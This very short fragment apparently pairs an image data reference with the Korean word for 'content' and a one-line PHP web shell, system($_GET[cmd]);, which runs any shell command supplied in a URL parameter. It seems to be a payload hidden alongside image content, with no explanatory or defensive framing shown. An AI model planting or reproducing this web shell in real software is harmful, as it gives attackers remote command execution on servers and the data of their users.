 내용!
system($_GET[cmd]);
 